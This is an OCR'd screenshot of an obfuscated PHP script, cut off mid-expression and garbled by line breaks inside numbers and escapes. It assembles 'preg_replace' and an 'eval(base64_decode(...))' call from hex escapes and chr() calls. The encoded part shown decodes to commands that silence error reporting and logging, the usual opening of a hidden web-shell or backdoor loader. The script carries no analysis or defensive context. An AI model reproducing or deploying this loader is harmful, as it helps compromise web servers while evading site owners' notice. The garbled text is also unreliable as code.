
<?php
$NJs3
=
"\x70\x72eg\x5f"
.chr(
114
).
"\x65\x70\x6
c\x61c\x65"
;
$j6Lz
=
"e\x76\x61l\x28\x62\x61se
\x364"
.chr(
95
).
"\x64\x65"
.chr(
99
).chr(
11
1
).
"\x64\x65\x28\x22\x51GV\x79c\x6D9y\x58"
.c
hr(
51
).
"J\x6c"
.chr(
99
).
"G\x39y\x64"
.chr(
7
1
).
"lu"
.chr(
90
).chr(
121
).chr(
103
).
"\x77\x4b
\x54"
.chr(
115
).chr(
78
).
"\x43"
.chr(
107
).
"B\x7
0\x62"
.chr(
109
).chr(
108
).
"f\x63"
.chr(
50
).chr
(
86
).
"\x30K\x43J\x6B"
.chr(
97
).
"XN\x77b"
.chr
(
71
).
"F"
.chr(
53
).
"\x58"
.chr(
50
).
"\x56\x79\x6
3m9"
.chr(
121
).chr(
99
).
"y"
.chr(
73
).
"\x73"
.chr
(
77
).
"C\x6b\x37"
.chr(
68
).
"\x51pA\x61"
.chr(
8
7
).
"5p\x583N"
.chr(
108
).
"\x64C"
.chr(
103
).chr
(
105
).
"b\x47\x39"
.chr(
110
).
"X\x32"
.chr(
86
).c
hr(
121
).
"\x63"
.chr(
109
).
"9y\x63\x79"
.chr(
7
3
).chr(
115
).chr(
77
).
"C"
.chr(
107
).
"7"
.chr(
6
8
).
"\x51"
.chr(
112
).
"\x41"
.chr(
97
).
"\x575"
.ch
r(
112
).
"\x58\x33"
.chr(
78
).
"\x6CdC\x67"
.chr(
1
05
).
"Z\x58\x4a\x79b"
.chr(
51
).
"\x4A"
.chr(
10